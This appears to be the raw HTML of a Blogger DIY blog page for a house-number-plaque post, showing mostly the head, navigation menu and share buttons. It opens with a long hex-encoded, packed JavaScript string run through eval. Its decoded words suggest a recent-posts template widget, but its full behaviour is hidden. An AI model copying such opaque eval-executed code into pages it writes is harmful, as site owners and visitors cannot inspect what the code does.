\x5b\x31\x5d\x3d\x65\x5b\x33\x6e\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x5a\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x4c\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x4d\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x49\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x4f\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x3b\x47\x28\x32\x50\x3d\x3d\x31\x61\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x2b\x31\x69\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x6a\x5b\x65\x5b\x31\x51\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x2c\x65\x5b\x32\x53\x5d\x29\x2b\x65\x5b\x32\x46\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x2b\x31\x69\x2b\x65\x5b\x31\x57\x5d\x2b\x31\x44\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x41\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x72\x7b\x47\x28\x65\x5b\x31\x4a\x5d\x31\x41\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x72\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x51\x5d\x5d\x28\x31\x4e\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x33\x67\x3d\x3d\x31\x61\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x4b\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x72\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x31\x4b\x29\x3b\x42\x20\x31\x4d\x3d\x4f\x5b\x65\x5b\x33\x75\x5d\x5d\x28\x65\x5b\x31\x43\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x31\x4d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x6f\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x62\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x64\x5d\x29\x3b\x47\x28\x31\x5a\x3d\x3d\x31\x61\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x61\x5d\x2b\x4e\x5b\x32\x63\x28\x31\x49\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x43\x5d\x2b\x31\x47\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x53\x3b\x31\x62\x3d\x31\x7d\x3b\x47\x28\x32\x6e\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x62\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x72\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x74\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x73\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x77\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x54\x5d\x2b\x31\x52\x2b\x65\x5b\x31\x57\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x50\x3d\x50\x2b\x56\x2b\x65\x5b\x32\x76\x5d\x3b\x31\x62\x3d\x31\x7d\x3b\x47\x28\x32\x41\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x62\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x79\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x54\x5d\x2b\x31\x69\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x62\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x6c\x5d\x29\x3b\x47\x28\x32\x62\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x65\x21\x3d\x28\x31\x59\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x6b\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x67\x5d\x29\x5b\x65\x5b\x32\x68\x5d\x5d\x28\x65\x5b\x33\x6a\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x7a\x7c\x7c\x34\x71\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x4a\x7c\x34\x41\x7c\x7c\x34\x4b\x7c\x34\x57\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x56\x7c\x34\x4d\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x6f\x7c\x34\x4c\x7c\x34\x70\x7c\x34\x6d\x7c\x34\x6e\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x41\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x34\x31\x7c\x33\x43\x7c\x33\x42\x7c\x33\x76\x7c\x33\x4b\x7c\x33\x54\x7c\x34\x65\x7c\x33\x53\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x64\x7c\x33\x55\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x36\x35\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x35\x66\x7c\x34\x4e\x7c\x36\x34\x7c\x35\x4e\x7c\x36\x63\x7c\x36\x62\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x39\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x36\x64\x7c\x36\x32\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x39\x7c\x36\x6f\x7c\x33\x77\x7c\x36\x38\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x55\x7c\x36\x37\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x4d\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x34\x38\x7c\x36\x30\x7c\x34\x39\x7c\x35\x76\x7c\x34\x37\x7c\x35\x69\x7c\x35\x77\x7c\x34\x35\x7c\x34\x36\x7c\x35\x30\x7c\x35\x31\x7c\x35\x68\x7c\x35\x35\x7c\x35\x36\x7c\x35\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x79\x7c\x35\x32\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x37\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x33\x7a\x7c\x35\x4b\x7c\x34\x32\x7c\x36\x68\x7c\x36\x31\x7c\x34\x30\x7c\x35\x51\x7c\x36\x33\x7c\x35\x56\x7c\x36\x36\x5c\x27\x2e\x33\x48\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x78\x35\x46\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x62\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x37\x7c\x78\x34\x39\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x34\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x36\x7c\x74\x72\x75\x65\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x39\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x38\x7c\x78\x32\x45\x7c\x78\x32\x31\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x33\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x30\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x64\x7c\x65\x6c\x73\x65\x7c\x78\x33\x36\x7c\x78\x34\x32\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x35\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x33\x7c\x5f\x30\x78\x61\x66\x38\x30\x7c\x32\x31\x37\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x32\x7c\x78\x36\x38\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x66\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x32\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x32\x7c\x65\x76\x61\x6c\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x37\x32\x7c\x37\x34\x7c\x37\x33\x7c\x37\x37\x7c\x37\x38\x7c\x37\x35\x7c\x38\x30\x7c\x37\x39\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x43\x7c\x74\x72\x79\x7c\x78\x36\x41\x7c\x78\x35\x37\x7c\x37\x30\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x65\x72\x72\x6f\x72\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x63\x61\x74\x63\x68\x7c\x38\x33\x7c\x78\x34\x34\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x32\x33\x7c\x78\x34\x45\x7c\x37\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x65\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x61\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x63\x7c\x78\x32\x34\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x33\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x34\x7c\x66\x6f\x72\x7c\x78\x33\x39\x7c\x38\x34\x7c\x78\x37\x43\x7c\x38\x31\x7c\x78\x34\x42\x7c\x38\x32\x7c\x78\x32\x43\x7c\x78\x33\x46\x7c\x38\x35\x7c\x78\x34\x38\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_upqIQH);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4596539623394624971&amp;zx=7d6bceac-202f-4426-8541-ba56f1103e1d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4596539623394624971&amp;zx=7d6bceac-202f-4426-8541-ba56f1103e1d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3983833568661625 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://diy-projects4u.blogspot.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='DIY Projects' height='123px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPNX_4e_EpWgU_m9SoDBXBc7FRatDbw1HsiX_Ucml03UH2CdM3EcGGsYswb3Xer7tKLzWgsv0daa39GdoQOASJMJKAecPcScO6vlCLzdpBiBiCkFKG8nv1GCMjTrCOlEGbWWG0WuM90AS5/s1600/DIY.jpg' style='display: block' width='596px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Wood Working</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-planter-box.html' itemprop='url'>_Planter Box</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/11/diy-dice-sitting-stool.html' itemprop='url'>_Dice Stool</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/11/diy-tulsi-manch.html' itemprop='url'>_Tulsi Manch</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/10/diy-kids-table-and-chair.html' itemprop='url'>_Study Table</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/08/diy-planter-box-using-reclaimed-wood.html' itemprop='url'>_Planter Box</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' itemprop='url'>_Modern Plaque</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html' itemprop='url'>_Wooden Clock</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' itemprop='url'>_Remote Holder</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Electronics</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html' itemprop='url'>_AC Voltage Detector</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html' itemprop='url'>_Wooden Clock</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' itemprop='url'>_Solar Battery Charger</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/01/diy-youtube-desktop-notifier.html' itemprop='url'>_YouTube Desktop Notifier</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/10/SYEMpedia.html' itemprop='url'>_Birthday Surprise</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-arduino-based-parking-assistant-v2.html' itemprop='url'>_Parking Assistant V2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cooking</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-bengali-chicken-curry.html' itemprop='url'>_Bengali Chicken Curry</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html' itemprop='url'>_Mushroom Matar</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/03/diy-roasted-masala-baingan-eggplant.html' itemprop='url'>_Masala Baingan</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/02/diy-how-to-make-paneer-at-home-cottage.html' itemprop='url'>_Cottage Cheese</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Home Improvement </a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' itemprop='url'>_Modern Plaque</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/05/diy-broom-and-mop-holder.html' itemprop='url'>_Broom and Mop Holder</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-arduino-based-car-parking-assistant.html' itemprop='url'>_Parking Assistant</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-arduino-based-parking-assistant-v2.html' itemprop='url'>_Parking Assistant V2</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='http://xmag-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>Tutorials</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2020/07/tutorial-reed-switch.html' itemprop='url'>_Reed Switch</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com.au/2018/04/using-ldr-sensor-with-arduino.html' itemprop='url'>_LDR</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' itemprop='url'>_Solar Battery Charger</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-arduino-based-car-parking-assistant.html' itemprop='url'>_Parking Assistant</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com.au/2018/04/driving-relay-with-arduino.html' itemprop='url'>_Relay</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com/2018/04/pir-sensor-tutorial-with-or-without.html' itemprop='url'>_PIR Sensors</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com/2018/07/oled-i2c-display-arduinonodemcu-tutorial.html' itemprop='url'>_OLED Display</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/MdXNXyK39PY/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://diy-projects4u.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://diy-projects4u.blogspot.com/search/label/woodwork' property='v:title' rel='v:url'>woodwork</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>DIY - MODERN HOUSE NUMBER PLAQUE</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
DIY - MODERN HOUSE NUMBER PLAQUE
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='http://diy-projects4u.blogspot.com'>
<span itemprop='name'>http://diy-projects4u.blogspot.com</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='July 25, 2018'>July 25, 2018</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
comentários</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html&title=DIY - MODERN HOUSE NUMBER PLAQUE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html&title=DIY - MODERN HOUSE NUMBER PLAQUE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html&title=DIY - MODERN HOUSE NUMBER PLAQUE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html&media=https://i.ytimg.com/vi/MdXNXyK39PY/hqdefault.jpg&description= MODERN HOUSE NUMBER PLAQUE                       Hi there, I am back again with another simple DIY project. This one cost me absolutely not...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' text='DIY - MODERN HOUSE NUMBER PLAQUE'></whatsapp>
